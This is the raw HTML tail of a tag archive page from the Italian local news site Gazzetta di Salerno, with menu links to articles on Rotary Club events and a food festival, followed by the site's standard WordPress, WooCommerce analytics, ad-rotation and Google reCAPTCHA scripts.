data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696caab476c63
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"storie-al-femminile\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;storie al femminile&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BTELLFu7naZkPvEdaVNhcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729274640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVRdvusFYUcK_maY4XZY2PHxGpppYIvjFLU0dr_tSXow4EpEIunvijmKkG1Gct8Yx7VizS5I_Xtkvo7_RWXn035Klr5peNzUpg79o_pq60eF99EOcRIBUwhWUFoe_DR7ktGTstUXkFTeTdCuiUMCNL9E20qf13_O0Sqtgp84HXl0PbAFLWmz6Wb8J0D/_/sponsored-banner-/qwa?/disabled_adBlock./usernext.-120x400.
body_size: -1290
content:
window['15a845a7-8048-49da-8733-3a912e9276f4'] = true;